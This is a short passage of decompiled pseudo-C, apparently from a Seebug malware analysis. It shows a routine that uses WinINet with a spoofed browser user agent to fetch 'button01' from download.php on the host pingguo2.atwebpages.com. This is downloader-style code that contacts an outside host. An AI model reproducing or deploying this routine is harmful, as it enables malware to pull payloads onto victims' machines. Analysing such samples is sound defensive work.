 36
37 memset(&v32, 0, 0x208u);
38 wsprintfA(&v32, "%s?filename=%s", "home/jpg/download.php", "button01");
39 v23 = (int)"*/*";
40 v29 = 0;
41 v30 = 0;
42 v28 = 0;
43 v31 = 0;
44 v24 = 0;
45 v0 = InternetOpenA("Mozilla/5.0", 0, 0, 0, 0);
46 v1 = v0;
47 v25 = v0;
48 if ( !v0 )
49 {
50 GetLastError();
51 return 0;
52 }
53 v2 = InternetConnectA(v0, "pingguo2.atwebpages.com", 0, 0, 0, 3, 0, 0, v21);
54 v27 = v2;
55 if ( !v2 )
56 {
57 GetLastError();
58 InternetCloseHandle(v1);
59 return 0;
60 }
61 v3 = HttpOpenRequestA(v2, "GET", &v32, "HTTP/1.0", 0, &v23, -2080374784, 0, v22);
62 v4 = (void *)v3;
63 if ( !v3 )
64 {
65 GetLastError();
66 InternetCloseHandle(v2);
67 v20 = v29;
68 InternetCloseHandle(v1);
69 return v20;
70 }
71 if ( !HttpSendRequestA(v3, "Content-Type: application/x-www-form-urlencoded\r\n", 49, 0, 0) )
72 {
73 GetLastError();
74 goto LABEL_24;
75 }
76 v30 = 10;
77 if ( !HttpQueryInfoA(v4, 5u, &v33, &v30, 0) )
Seebug